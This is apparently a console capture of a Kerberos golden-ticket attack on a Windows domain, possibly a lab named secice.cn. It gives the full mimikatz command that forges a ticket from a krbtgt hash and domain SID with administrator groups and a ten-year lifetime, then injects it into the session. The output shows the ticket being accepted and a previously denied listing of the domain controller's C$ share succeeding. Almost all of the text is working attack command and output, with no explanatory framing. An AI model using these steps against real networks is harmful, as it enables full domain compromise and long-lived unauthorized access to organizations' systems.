 C:\Users\ice\Desktop>dir \\DC\c$
Access is denied.
C:\Users\ice\Desktop>mimikatz.exe "kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /rc4:cbcede6976ded273667a8e574a17092f /user:aaa /ptt" "kerberos::list" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /rc4:cbcede6976ded273667a8e574a17092f /user:aaa /ptt
User : aaa
Domain : secice.cn (SECICE)
SID : S-1-5-21-1431134449-3516206009-3475222595
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: cbcede6976ded273667a8e574a17092f - rc4_hmac_nt
Lifetime : 2020/11/19 15:50:04 ; 2030/11/17 15:50:04 ; 2030/11/17 15:50:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'aaa @ secice.cn' successfully submitted for current session
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/19 15:50:04 ; 2030/11/17 15:50:04 ; 2030/11/17 15:50:04
Server Name : krbtgt/secice.cn @ secice.cn
Client Name : aaa @ secice.cn
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz(commandline) # exit
Bye!
C:\Users\ice\Desktop>dir \\DC\c$
Volume in drive \\DC\c$ has no label.
Volume Serial Number is 38F8-582C
Directory of \\DC\c$
2020/11/19 14:10 15 DC.txt
2009/07/14 11:20 <DIR> PerfLogs
2020/11/19 13:52 <DIR> Program Files
2020/11/19 13:52 <DIR> Program Files (x86)
2020/10/14 14:31 <DIR> Users
2020/11/19 13:59 <DIR> Windows
1 File(s) 15 bytes
5 Dir(s) 32,028,463,104 bytes free
C:\Users\ice\Desktop>_